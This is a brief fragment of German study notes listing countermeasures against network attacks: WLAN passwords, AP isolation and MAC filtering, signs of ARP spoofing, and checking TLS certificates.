0x09 0x08## **W GEGENMASSNAHMEN**

- :: WLan **Kennwort**  AP-Isolation (MAC-Filter)
- :: ARP-Spoofing MAC -> mehrere IPs IP -> versch. MAC
	- TTL -> traceroute
- :: Transport Layer Security Zertifikate prüfen!